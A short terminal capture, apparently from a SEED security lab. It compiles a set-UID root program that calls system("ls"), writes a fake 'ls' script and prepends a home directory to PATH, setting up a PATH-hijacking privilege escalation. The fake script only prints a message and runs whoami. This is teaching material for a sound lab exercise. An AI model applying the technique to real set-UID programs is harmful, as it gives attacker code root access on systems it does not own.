 seed@VM: ~/.../Labsetup
[10/10/23]seed@VM:~/.../Labsetup$ echo '#include <stdlib.h>
int main()
{
system("ls");
return 0;
}
 ' > systemls.c
[10/10/23]seed@VM:~/.../Labsetup$ gcc -o systemls systemls.c
[10/10/23]seed@VM:~/.../Labsetup$ sudo chown root systemls
[10/10/23]seed@VM:~/.../Labsetup$ sudo chmod 4755 systemls
[10/10/23]seed@VM:~/.../Labsetup$ echo '#!/bin/sh
> echo "malicious program"
> whoami' > ls
[10/10/23]seed@VM:~/.../Labsetup$ chmod 755 ls
[10/10/23]seed@VM:~/.../Labsetup$  export PATH=/home/seed:$PATH